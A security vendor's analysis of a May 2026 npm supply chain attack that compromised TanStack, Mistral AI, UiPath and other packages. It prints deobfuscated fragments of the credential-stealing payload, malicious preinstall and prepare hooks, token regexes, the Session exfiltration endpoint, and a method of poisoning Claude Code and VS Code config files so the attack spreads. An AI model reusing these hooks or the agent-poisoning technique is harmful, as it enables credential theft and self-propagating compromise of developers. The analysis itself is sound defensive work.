TL;DR

Over 170 npm packages and 401 compromised versions were published in a coordinated supply chain attack on May 11, 2026. The attack targeted high-profile packages including the entire TanStack router ecosystem (42 packages), Mistral AI’s SDK suite, UiPath’s automation tooling (65 packages), and OpenSearch. This is one of the largest coordinated npm registry poisoning events observed in 2026.
Affected packages include:
@tanstack/react-router : Routing library for React with 3M+ weekly npm downloads
: Routing library for React with 3M+ weekly npm downloads @mistralai/mistralai : Official Mistral AI JavaScript/TypeScript SDK
: Official Mistral AI JavaScript/TypeScript SDK @opensearch-project/opensearch : Official OpenSearch JavaScript client
: Official OpenSearch JavaScript client @uipath/robot : UiPath’s RPA automation runtime for enterprise workflows
: UiPath’s RPA automation runtime for enterprise workflows @tanstack/vue-router : TanStack’s routing library for Vue applications
This attack, tracked as “mini-shai-hulud,” is also being investigated by StepSecurity and Socket.
What Happened
SafeDep’s malware detection pipeline flagged a burst of suspicious npm package publications on the night of May 11. The scope is unusual: the attacker published malicious versions across 170 distinct packages in a single coordinated campaign, unlike the axios compromise in March that targeted one high-value package. The attacker went after entire organizational scopes, compromising every package under @tanstack , @squawk , @uipath , @tallyui , and several others in bulk.
Indicators of Compromise (IoC)
C2/Exfiltration : hxxp://filev2[.]getsession[.]org/file/ (Session file server)
: (Session file server) AWS metadata probe : hxxp://169[.]254[.]169[.]254/latest/meta-data/iam/security-credentials/
: Vault probe : hxxp://127[.]0[.]0[.]1:8200
: Bun runtime download : hxxps://github[.]com/oven-sh/bun/releases/download/bun-v1.3.13/
: Package SHA-256 : ce7e4199506959fd7a71b64209b2c07b9c82e53a946aa7d78298dc9249230d01 ( @mistralai/[email protected] )
: ( ) Malicious GitHub commit : tanstack/router#79ac49eedf774dd4b0cfa308722bc463cfe5885c (payload host for @tanstack/setup )
: (payload host for ) Dropped files : .claude/settings.json , .claude/setup.mjs , .vscode/tasks.json , .vscode/setup.mjs , .claude/router_runtime.js
: , , , , GitHub API abuse : createCommitOnBranch GraphQL mutation to push poisoned configs
: GraphQL mutation to push poisoned configs Token patterns scanned: ghp_* , gho_* , ghs_* , npm_*
High-Profile Targets
TanStack (42 packages, 84 versions)
The TanStack ecosystem took the largest hit by package count among well-known projects. Every router-related package was affected: @tanstack/react-router , @tanstack/vue-router , @tanstack/solid-router , along with their devtools, SSR query plugins, start frameworks, and build tooling. Two malicious versions were published per package.
TanStack Router powers applications across React, Vue, and Solid. Any project that pulled these versions during the attack window ran the malicious preinstall hook.
Mistral AI (3 packages, 9 versions)
The official Mistral AI SDK packages were compromised across all three distribution channels:
@mistralai/mistralai (core SDK)
(core SDK) @mistralai/mistralai-azure (Azure integration)
(Azure integration) @mistralai/mistralai-gcp (GCP integration)
Three malicious versions were published for each package.
UiPath (65 packages, 65 versions)
The entire @uipath npm scope was hit with a single compromised version per package. The affected packages span UiPath’s automation platform: agent SDKs, orchestrator tools, RPA tooling, solution packagers, and integration services.
Other Notable Targets
OpenSearch ( @opensearch-project/[email protected] ): The official OpenSearch JavaScript client
Attack Pattern
Several patterns stand out across the compromised packages:
Bulk scope targeting. The attacker systematically published across entire npm scopes rather than cherry-picking individual packages. The @squawk scope had 5 malicious versions per package across all 20 packages. @tallyui had 3 versions each across 10 packages.
Version count variation. TanStack packages received 2 versions each. @beproduct/nestjs-auth received 18 versions (0.1.2 through 0.1.19). @uipath packages received exactly 1 version each. This variation suggests the attacker may have used different strategies per target, or adjusted based on access constraints.
Concentrated timeline. All 401 versions were published within a five-hour window on May 11, suggesting automated tooling rather than manual publishing.
Two trigger mechanisms. The Mistral AI packages use a direct preinstall hook: legitimate build scripts were stripped and replaced with node setup.mjs , which downloads Bun and runs the payload. The TanStack packages use a stealthier approach: an optionalDependency pointing to a malicious commit in the real tanstack/router GitHub repository, whose prepare script runs the payload via Bun. Both paths deliver the same obfuscated credential-stealing payload.
Multi-target credential harvesting. The payload carries a modular credential stealing framework with dedicated providers for AWS IAM, HashiCorp Vault, GitHub tokens ( ghp_ , gho_ , ghs_ ), npm publish tokens, and GitHub Actions OIDC tokens. The breadth of credential targets suggests the attacker is optimizing for lateral movement across cloud and CI/CD infrastructure.
Exfiltration over Session protocol. The payload sends stolen credentials through the Session onion-routed messenger network instead of a traditional C2 domain. Defenders cannot take down a decentralized swarm the way they can seize a domain.
IDE and AI agent poisoning for propagation. The payload uses stolen GitHub tokens to commit poisoned configuration files ( .claude/settings.json , .vscode/tasks.json ) into victim repositories via GitHub’s GraphQL API. Other developers who clone or pull these repositories inherit the malicious configurations. The attacker designed this as a self-spreading vector that targets Claude Code and VS Code users.
Shared payload template. The Mistral AI package references its payload as tanstack_runner.js , a naming artifact from the TanStack packages. The tanstack_ prefix in a Mistral AI package points to a single payload template reused across the campaign, with incomplete per-target customization.
Technical Analysis
We examined two compromised packages from different scopes to verify that the campaign uses a shared payload. The Mistral AI and TanStack packages use different trigger mechanisms but drop the same credential-stealing, C2-capable payload.
Package Diff: 2.2.1 vs 2.2.2
The compromised tarball is more than double the size of the legitimate release (1.9MB vs 873KB). Diffing the file trees reveals two new files and a rewritten scripts block in package.json :
1 // package.json diff 2 "lint": "oxlint --max-warnings=0 --deny-warnings src/**/*.ts src/**/*.tsx", 3 "build": "tsgo", 4 "prepublishOnly": "npm run build" 5 "preinstall": "node setup.mjs"
The attacker replaced all legitimate build scripts with a single preinstall hook. Two files were added:
setup.mjs : A downloader/loader that bootstraps the attack
: A downloader/loader that bootstraps the attack router_init.js : A 2.2MB heavily obfuscated payload (single line, hex variable obfuscation)
The attacker did not modify any existing SDK source files. The attack is additive only.
Execution Trigger: setup.mjs
The preinstall hook runs setup.mjs , which downloads a platform-specific Bun runtime binary from GitHub releases ( bun-v1.3.13 ) and uses it to execute the obfuscated payload:
setup.mjs 1 const V = '1.3.13' ; 2 const E = 'tanstack_runner.js' ; 3 4 // Downloads Bun from official GitHub releases 5 const u = `https://github.com/oven-sh/bun/releases/download/bun-v${ V }/${ a }.zip` ; 6 7 // Extracts Bun, then runs the payload 8 execFileSync (bp, [ep], { stdio: 'inherit' , cwd: D });
The loader supports Linux (x64, arm64, musl), macOS (x64, arm64), and Windows (x64, arm64). It detects musl-based systems (Alpine) for correct binary selection. If Bun is already installed on the system, it skips the download and uses the local copy.
The setup.mjs references the payload as tanstack_runner.js , but the actual file in the package is router_init.js . This naming mismatch means the Mistral preinstall hook fails at runtime. The tanstack_ prefix in a Mistral AI package confirms the attacker reused a template built for the TanStack packages without updating the filename constant.
The TanStack variant uses a different, more subtle trigger mechanism. Diffing @tanstack/[email protected] (legitimate) against 1.169.5 (compromised) shows the attacker left the scripts block untouched and instead injected a single entry into optionalDependencies :
1 // package.json diff (1.169.2 → 1.169.5) 2 "optionalDependencies": { 3 "@tanstack/setup": "github:tanstack/router#79ac49eedf774dd4b0cfa308722bc463cfe5885c" 4 }
No setup.mjs exists in the TanStack tarball. The attack does not modify scripts at all. Instead, @tanstack/setup resolves to a malicious commit in the tanstack/router GitHub repository.
Terminal window 1 # List files at the malicious commit 2 curl -s "https://api.github.com/repos/tanstack/router/git/trees/79ac49eedf774dd4b0cfa308722bc463cfe5885c" \ 3 | jq '.tree[] | {path, size}' 4 5 # Fetch package.json 6 curl -sL "https://raw.githubusercontent.com/tanstack/router/79ac49eedf774dd4b0cfa308722bc463cfe5885c/package.json"
Note: GitHub has since removed this commit. The commands above will return 404. Our analysis was performed before the cleanup.
That commit contained two files:
1 package.json (175 bytes) 2 tanstack_runner.js (2,339,346 bytes)
The package.json at that commit:
1 { 2 "name" : "@tanstack/setup" , 3 "scripts" : { 4 "prepare" : "bun run tanstack_runner.js && exit 1" 5 } 6 }
When npm resolves the GitHub dependency, it clones the commit and runs the prepare script, which executes the payload via Bun. The && exit 1 ensures the prepare step fails after execution, suppressing any further post-install output that might alert the developer.
This trigger is harder to spot than the Mistral variant. A reviewer scanning package.json sees no modified scripts block. The malicious entry hides in optionalDependencies and points to a real GitHub repository ( tanstack/router ), not a suspicious external URL. The attacker had write access to the TanStack GitHub repository to push this commit, indicating compromised GitHub credentials in addition to npm publish tokens.
The npm tarball also contains router_init.js (2,341,681 bytes), a slightly larger copy of the same obfuscated payload. Both the GitHub-hosted tanstack_runner.js and the tarball’s router_init.js contain identical malicious functionality: 396 beautify() encrypted string calls, the same AES decryption layer, the same credential provider class hierarchy, the same Session C2 implementation (including the mlYTXvk... seed node certificate fingerprint), and the same IDE poisoning file map ( .claude/settings.json , .vscode/tasks.json ). The hex variable names differ between the two, indicating each got a separate obfuscation pass from the same tool.
Obfuscated Payload: router_init.js
The payload is a 2.2MB single-line JavaScript file using hex variable obfuscation ( _0x12ada1 , _0x3782 , _0x360f ). It uses a shuffled string array with a rotation function, making static analysis difficult. Critical strings are double-encrypted: first through the hex obfuscator’s lookup table, then through AES decryption via a w8() function that uses createDecipheriv and Bun’s gunzipSync .
The payload contains a modular credential stealing framework with dedicated provider classes, all extending a base class gQ :
Class Target Credentials Harvested NK AWS AWS_ACCESS_KEY_ID , AWS_SECRET_ACCESS_KEY , IAM instance credentials via 169.254.169.254 ZK HashiCorp Vault VAULT_TOKEN , VAULT_AUTH_TOKEN (default: http://127.0.0.1:8200 ) MK GitHub Actions Runner ghp_* , gho_* , ghs_* tokens, ACTIONS_ID_TOKEN JK GitHub Actions (CI) ghp_* , gho_* tokens, npm_* tokens FK Secrets Manager ghp_* , gho_* , npm_* tokens UK Secrets Manager npm_* tokens DK / OK Miscellaneous ghp_* , gho_* , npm_* tokens
Token patterns matched by the credential scanner:
1 /gh[op]_[A-Za-z0-9_\-\.]{36,}/g // GitHub personal/OAuth tokens 2 /npm_[A-Za-z0-9_\-\.]{36,}/g // npm publish tokens 3 /ghs_[A-Za-z0-9]{36,}/g // GitHub App installation tokens 4 /ghs_\d+_[A-Za-z0-9_-]+\.[A-Za-z0-9_-]+\.[A-Za-z0-9_-]+/g // GitHub Actions JWTs
Exfiltration via Session Protocol
The payload exfiltrates stolen credentials through the Session messaging protocol, an onion-routed encrypted messenger built on the Oxen network. It embeds a full Session client implementation, not a simple HTTP call to a C2 domain.
The payload bootstraps by connecting to Session’s seed nodes with pinned TLS certificates issued by the Oxen Privacy Tech Foundation:
1 // router_init.js (deobfuscated) 2 // Seed nodes with pinned certs 3 J_ = { url: 'seed1.getsession.org' , certContent: '...' , pubkey256: 'mlYTXvkmIEYcpswANTpnBwlz9Cswi0py/RQKkbdQOZQ=' }; 4 X_ = { url: 'seed2.getsession.org' , certContent: '...' }; // CN=seed2.getsession.org, O=Oxen Privacy Tech Foundation 5 Y_ = { url: 'seed3.getsession.org' , certContent: '...' }; // CN=seed3.getsession.org, O=Oxen Privacy Tech Foundation 6 sK = [ J_ , X_ , Y_ ]; 7 8 // Bootstrap: fetch snode list via Oxen JSON-RPC 9 let response = await fetch ( 'https://' + seedNode.url + '/json_rpc' , { 10 method: 'POST' , 11 body: JSON . stringify ({ 12 jsonrpc: '2.0' , 13 id: 0 , 14 method: 'get_n_service_nodes' , 15 params: { fields: { public_ip: true , storage_port: true , pubkey_x25519: true , pubkey_ed25519: true } }, 16 }), 17 });
Once the snode list is retrieved, the payload resolves the target swarm for the attacker’s Session ID and routes encrypted messages through dynamically selected snodes:
1 // router_init.js (deobfuscated) 2 // Snode request function - URL is dynamic, not a fixed C2 endpoint 3 let url = 'https://' + targetNode.ip + ':' + targetNode.port + '/storage_rpc/v1' 4 // JSON-RPC body: { jsonrpc: '2.0', method: 'store' | 'retrieve', params: ... } 5 6 // Swarm resolution for a given Session public key 7 async function iF ({ snode , pubkey }) { 8 return { swarms: ( await ... ([{ method: 'get_swarm' , params: { pubkey } }])) } 9 }
Larger data blobs (file uploads) go through Session’s centralized file server at hxxp://filev2[.]getsession[.]org/file/ :
1 // router_init.js (deobfuscated) 2 'RXjHv' : 'http://filev2.getsession.org/file/'
The payload uses ed25519 and x25519 key pairs for Session’s end-to-end encryption. There are no fixed C2 URLs to block: message routing happens through the Session swarm network, where snode addresses are resolved at runtime. The only static infrastructure is the seed node bootstrap and the file upload server.
IDE and AI Agent Poisoning
The payload contains a self-replicating mechanism that commits malicious configuration files into victim repositories. This section traces the full chain from file map to GitHub commit.
File Map
The payload defines a map of files to drop into target repositories:
1 // router_init.js (deobfuscated variable names, encrypted values preserved) 2 var hO = { 3 '.vscode/tasks.json' : FO , // VS Code task runner config (encrypted) 4 '.claude/router_runtime.js' : { sourcePath: Bun.main }, // self-copy of the running payload 5 '.claude/settings.json' : DO , // Claude Code settings (encrypted) 6 '.claude/setup.mjs' : h9, // Claude Code hook (encrypted) 7 '.vscode/setup.mjs' : h9, // VS Code hook (encrypted, same as above) 8 };
FO , DO , and h9 are double-encrypted strings decoded at runtime through w8(beautify(...), key) , the same AES + gunzip pipeline used throughout the payload. The .claude/setup.mjs and .vscode/setup.mjs share the same encrypted blob ( h9 ).
The .claude/router_runtime.js entry does not use an encrypted string. Instead, { sourcePath: Bun.main } tells the file processor ( yO function) to read the currently executing script, base64-encode it, and include it in the commit. Bun.main resolves to the absolute path of router_init.js . The attacker commits the full 2.2MB obfuscated payload into the victim’s repository, ensuring the next stage of the chain has the complete malware available locally.
Target Repository and Branch Selection
The payload reads process.env.GITHUB_REPOSITORY (set automatically in GitHub Actions) and splits it into owner/repo:
1 // router_init.js (deobfuscated) 2 function fO () { 3 let repo = process.env. GITHUB_REPOSITORY ; // e.g. "octocat/hello-world" 4 let [owner, name] = repo. split ( '/' ); 5 return { owner, repo: name }; 6 }
The branch lister ( p6 class) queries up to 50 branches via GitHub’s GraphQL API, then filters out branches matching an exclusion list ( s3 ). The exclusion list contains four encrypted patterns, likely main , master , develop , and release . The payload targets feature and topic branches, where a new commit is less likely to trigger review and more likely to be merged into the main branch.
Commit Execution
The payload commits poisoned files using GitHub’s createCommitOnBranch GraphQL mutation, batching two branch commits per API call:
1 // router_init.js (literal string, not obfuscated) 2 var kO = ` 3 mutation CreateCommitOnBranch($input: CreateCommitOnBranchInput!) { 4 createCommitOnBranch(input: $input) { 5 commit { 6 oid 7 url 8 } 9 } 10 } 11 ` ;
For multiple branches, xO() generates a batched mutation with indexed inputs ( $input0 , $input1 , etc.), processing two branches per request ( KS = 0x2 ). Each commit includes an encrypted headline ( GS ) and a Co-authored-by trailer generated from the qS author list (encrypted name and email). The co-author line makes the commit appear collaborative rather than anomalous.
Propagation Chain
The dropped files create a self-sustaining infection loop:
.claude/settings.json and .vscode/tasks.json configure the IDE or AI agent to execute .claude/setup.mjs or .vscode/setup.mjs on project load setup.mjs ( h9 ) runs router_runtime.js , which is the full payload The payload harvests credentials from the new victim environment and repeats the cycle
Any developer who clones or pulls a poisoned branch gets the malicious IDE configuration. Opening the project in VS Code or running Claude Code triggers the payload without any explicit action from the developer.
Secondary GitHub Channels
The payload also uses GitHub’s REST API for two additional purposes:
Commit search as C2 : The MM function queries api.github.com/search/commits for a specific marker ( b9 , encrypted). When matching commits are found, the payload extracts base64-encoded data from the commit messages, decodes it, and acts on the instructions. This turns GitHub’s commit history into a command-and-control channel.
: The function queries for a specific marker ( , encrypted). When matching commits are found, the payload extracts base64-encoded data from the commit messages, decodes it, and acts on the instructions. This turns GitHub’s commit history into a command-and-control channel. Data exfiltration via repository: The payload uploads stolen credentials to a GitHub repository under contents/results/ using the REST API, with retry logic (up to 5 attempts with exponential backoff). This provides an exfiltration channel that operates entirely within GitHub’s infrastructure, alongside the Session messenger channel.
Broader Context
Supply chain campaigns in 2026 are escalating. The axios compromise in March targeted a single high-value package. This campaign cast a wide net across hundreds of packages at once. Different tactics, same root cause: a compromised publishing credential grants unrestricted access to publish new versions.
The inclusion of AI/ML packages (Mistral AI) alongside web framework packages (TanStack) and enterprise automation tooling (UiPath) suggests the attacker is targeting the broadest possible developer population rather than a specific technology vertical.
We will continue to update this post as more details emerge from the ongoing investigation.
What To Do
If your project depends on any of the packages listed in the appendix below, check your lockfile for the specific compromised versions. For npm projects:
Terminal window 1 npm ls | grep -E "@tanstack|@mistralai|@uipath|@squawk|@opensearch-project"
Pin your dependencies to known-good versions and regenerate lockfiles after confirming the compromised versions have been removed from the registries.
SafeDep vet can scan your dependency tree against known malicious package databases:
Terminal window 1 vet scan -M package-lock.json
To prevent malicious packages from entering your environment in the first place, use SafeDep pmg as a drop-in package manager proxy. pmg intercepts installs and blocks packages flagged as malicious before they reach your node_modules :
Terminal window 1 pmg setup install
Appendix: List of Compromised Packages
170 packages, 401 compromised versions, grouped by scope and package name. All npm.
@tanstack (npm)
Package Compromised Versions @tanstack/arktype-adapter 1.166.12 , 1.166.15 @tanstack/eslint-plugin-router 1.161.9 , 1.161.12 @tanstack/eslint-plugin-start 0.0.4 , 0.0.7 @tanstack/history 1.161.9 , 1.161.12 @tanstack/nitro-v2-vite-plugin 1.154.12 , 1.154.15 @tanstack/react-router 1.169.5 , 1.169.8 @tanstack/react-router-devtools 1.166.16 , 1.166.19 @tanstack/react-router-ssr-query 1.166.15 , 1.166.18 @tanstack/react-start 1.167.68 , 1.167.71 @tanstack/react-start-client 1.166.51 , 1.166.54 @tanstack/react-start-rsc 0.0.47 , 0.0.50 @tanstack/react-start-server 1.166.55 , 1.166.58 @tanstack/router-cli 1.166.46 , 1.166.49 @tanstack/router-core 1.169.5 , 1.169.8 @tanstack/router-devtools 1.166.16 , 1.166.19 @tanstack/router-devtools-core 1.167.6 , 1.167.9 @tanstack/router-generator 1.166.45 , 1.166.48 @tanstack/router-plugin 1.167.38 , 1.167.41 @tanstack/router-ssr-query-core 1.168.3 , 1.168.6 @tanstack/router-utils 1.161.11 , 1.161.14 @tanstack/router-vite-plugin 1.166.53 , 1.166.56 @tanstack/solid-router 1.169.5 , 1.169.8 @tanstack/solid-router-devtools 1.166.16 , 1.166.19 @tanstack/solid-router-ssr-query 1.166.15 , 1.166.18 @tanstack/solid-start 1.167.65 , 1.167.68 @tanstack/solid-start-client 1.166.50 , 1.166.53 @tanstack/solid-start-server 1.166.54 , 1.166.57 @tanstack/start-client-core 1.168.5 , 1.168.8 @tanstack/start-fn-stubs 1.161.9 , 1.161.12 @tanstack/start-plugin-core 1.169.23 , 1.169.26 @tanstack/start-server-core 1.167.33 , 1.167.36 @tanstack/start-static-server-functions 1.166.44 , 1.166.47 @tanstack/start-storage-context 1.166.38 , 1.166.41 @tanstack/valibot-adapter 1.166.12 , 1.166.15 @tanstack/virtual-file-routes 1.161.10 , 1.161.13 @tanstack/vue-router 1.169.5 , 1.169.8 @tanstack/vue-router-devtools 1.166.16 , 1.166.19 @tanstack/vue-router-ssr-query 1.166.15 , 1.166.18 @tanstack/vue-start 1.167.61 , 1.167.64 @tanstack/vue-start-client 1.166.46 , 1.166.49 @tanstack/vue-start-server 1.166.50 , 1.166.53 @tanstack/zod-adapter 1.166.12 , 1.166.15
@mistralai (npm)
Package Compromised Versions @mistralai/mistralai 2.2.2 , 2.2.3 , 2.2.4 @mistralai/mistralai-azure 1.7.1 , 1.7.2 , 1.7.3 @mistralai/mistralai-gcp 1.7.1 , 1.7.2 , 1.7.3
@uipath (npm)
Package Compromised Versions @uipath/access-policy-sdk 0.3.1 @uipath/access-policy-tool 0.3.1 @uipath/admin-tool 0.1.1 @uipath/agent-sdk 1.0.2 @uipath/agent-tool 1.0.1 @uipath/agent.sdk 0.0.18 @uipath/aops-policy-tool 0.3.1 @uipath/ap-chat 1.5.7 @uipath/api-workflow-tool 1.0.1 @uipath/apollo-core 5.9.2 @uipath/apollo-react 4.24.5 @uipath/apollo-wind 2.16.2 @uipath/auth 1.0.1 @uipath/case-tool 1.0.1 @uipath/cli 1.0.1 @uipath/codedagent-tool 1.0.1 @uipath/codedagents-tool 0.1.12 @uipath/codedapp-tool 1.0.1 @uipath/common 1.0.1 @uipath/context-grounding-tool 0.1.1 @uipath/data-fabric-tool 1.0.2 @uipath/docsai-tool 1.0.1 @uipath/filesystem 1.0.1 @uipath/flow-tool 1.0.2 @uipath/functions-tool 1.0.1 @uipath/gov-tool 0.3.1 @uipath/identity-tool 0.1.1 @uipath/insights-sdk 1.0.1 @uipath/insights-tool 1.0.1 @uipath/integrationservice-sdk 1.0.2 @uipath/integrationservice-tool 1.0.2 @uipath/llmgw-tool 1.0.1 @uipath/maestro-sdk 1.0.1 @uipath/maestro-tool 1.0.1 @uipath/orchestrator-tool 1.0.1 @uipath/packager-tool-apiworkflow 0.0.19 @uipath/packager-tool-bpmn 0.0.9 @uipath/packager-tool-case 0.0.9 @uipath/packager-tool-connector 0.0.19 @uipath/packager-tool-flow 0.0.19 @uipath/packager-tool-functions 0.1.1 @uipath/packager-tool-webapp 1.0.6 @uipath/packager-tool-workflowcompiler 0.0.16 @uipath/packager-tool-workflowcompiler-browser 0.0.34 @uipath/platform-tool 1.0.1 @uipath/project-packager 1.1.16 @uipath/resource-tool 1.0.1 @uipath/resourcecatalog-tool 0.1.1 @uipath/resources-tool 0.1.11 @uipath/robot 1.3.4 @uipath/rpa-legacy-tool 1.0.1 @uipath/rpa-tool 0.9.5 @uipath/solution-packager 0.0.35 @uipath/solution-tool 1.0.1 @uipath/solutionpackager-sdk 1.0.11 @uipath/solutionpackager-tool-core 0.0.34 @uipath/tasks-tool 1.0.1 @uipath/telemetry 0.0.7 @uipath/test-manager-tool 1.0.2 @uipath/tool-workflowcompiler 0.0.12 @uipath/traces-tool 1.0.1 @uipath/ui-widgets-multi-file-upload 1.0.1 @uipath/uipath-python-bridge 1.0.1 @uipath/vertical-solutions-tool 1.0.1 @uipath/vss 0.1.6 @uipath/widget.sdk 1.2.3
@squawk (npm)
Package Compromised Versions @squawk/airport-data 0.7.4 , 0.7.5 , 0.7.6 , 0.7.7 , 0.7.8 @squawk/airports 0.6.2 , 0.6.3 , 0.6.4 , 0.6.5 , 0.6.6 @squawk/airspace 0.8.1 , 0.8.2 , 0.8.3 , 0.8.4 , 0.8.5 @squawk/airspace-data 0.5.3 , 0.5.4 , 0.5.5 , 0.5.6 , 0.5.7 @squawk/airway-data 0.5.4 , 0.5.5 , 0.5.6 , 0.5.7 , 0.5.8 @squawk/airways 0.4.2 , 0.4.3 , 0.4.4 , 0.4.5 , 0.4.6 @squawk/fix-data 0.6.4 , 0.6.5 , 0.6.6 , 0.6.7 , 0.6.8 @squawk/fixes 0.3.2 , 0.3.3 , 0.3.4 , 0.3.5 , 0.3.6 @squawk/flight-math 0.5.4 , 0.5.5 , 0.5.6 , 0.5.7 , 0.5.8 @squawk/flightplan 0.5.2 , 0.5.3 , 0.5.4 , 0.5.5 , 0.5.6 @squawk/geo 0.4.4 , 0.4.5 , 0.4.6 , 0.4.7 , 0.4.8 @squawk/icao-registry 0.5.2 , 0.5.3 , 0.5.4 , 0.5.5 , 0.5.6 @squawk/icao-registry-data 0.8.4 , 0.8.5 , 0.8.6 , 0.8.7 , 0.8.8 @squawk/mcp 0.9.1 , 0.9.2 , 0.9.3 , 0.9.4 , 0.9.5 @squawk/navaid-data 0.6.4 , 0.6.5 , 0.6.6 , 0.6.7 , 0.6.8 @squawk/navaids 0.4.2 , 0.4.3 , 0.4.4 , 0.4.5 , 0.4.6 @squawk/notams 0.3.6 , 0.3.7 , 0.3.8 , 0.3.9 , 0.3.10 @squawk/procedure-data 0.7.3 , 0.7.4 , 0.7.5 , 0.7.6 , 0.7.7 @squawk/procedures 0.5.2 , 0.5.3 , 0.5.4 , 0.5.5 , 0.5.6 @squawk/types 0.8.1 , 0.8.2 , 0.8.3 , 0.8.4 , 0.8.5 @squawk/units 0.4.3 , 0.4.4 , 0.4.5 , 0.4.6 , 0.4.7 @squawk/weather 0.5.6 , 0.5.7 , 0.5.8 , 0.5.9 , 0.5.10
@tallyui (npm)
Package Compromised Versions @tallyui/components 1.0.1 , 1.0.2 , 1.0.3 @tallyui/connector-medusa 1.0.1 , 1.0.2 , 1.0.3 @tallyui/connector-shopify 1.0.1 , 1.0.2 , 1.0.3 @tallyui/connector-vendure 1.0.1 , 1.0.2 , 1.0.3 @tallyui/connector-woocommerce 1.0.1 , 1.0.2 , 1.0.3 @tallyui/core 0.2.1 , 0.2.2 , 0.2.3 @tallyui/database 1.0.1 , 1.0.2 , 1.0.3 @tallyui/pos 0.1.1 , 0.1.2 , 0.1.3 @tallyui/storage-sqlite 0.2.1 , 0.2.2 , 0.2.3 @tallyui/theme 0.2.1 , 0.2.2 , 0.2.3
@beproduct (npm)
Package Compromised Versions @beproduct/nestjs-auth 0.1.2 , 0.1.3 , 0.1.4 , 0.1.5 , 0.1.6 , 0.1.7 , 0.1.8 , 0.1.9 , 0.1.10 , 0.1.11 , 0.1.12 , 0.1.13 , 0.1.14 , 0.1.15 , 0.1.16 , 0.1.17 , 0.1.18 , 0.1.19
@draftauth / @draftlab (npm)
Package Compromised Versions @draftauth/client 0.2.1 , 0.2.2 @draftauth/core 0.13.1 , 0.13.2 @draftlab/auth 0.24.1 , 0.24.2 @draftlab/auth-router 0.5.1 , 0.5.2 @draftlab/db 0.16.1 , 0.16.2
@supersurkhet (npm)
Package Compromised Versions @supersurkhet/cli 0.0.2 , 0.0.3 , 0.0.4 , 0.0.5 , 0.0.6 , 0.0.7 @supersurkhet/sdk 0.0.2 , 0.0.3 , 0.0.4 , 0.0.5 , 0.0.6 , 0.0.7
@taskflow-corp (npm)
Package Compromised Versions @taskflow-corp/cli 0.1.24 , 0.1.25 , 0.1.26 , 0.1.27 , 0.1.28 , 0.1.29
@tolka (npm)
Package Compromised Versions @tolka/cli 1.0.2 , 1.0.3 , 1.0.4 , 1.0.5 , 1.0.6
@mesadev (npm)
Package Compromised Versions @mesadev/rest 0.28.3 @mesadev/saguaro 0.4.22 @mesadev/sdk 0.28.3
@ml-toolkit-ts (npm)
Package Compromised Versions @ml-toolkit-ts/preprocessing 1.0.2 , 1.0.3 @ml-toolkit-ts/xgboost 1.0.3 , 1.0.4
@dirigible-ai (npm)
Package Compromised Versions @dirigible-ai/sdk 0.6.2 , 0.6.3
@opensearch-project (npm)
Package Compromised Versions @opensearch-project/opensearch 3.6.2
Unscoped npm Packages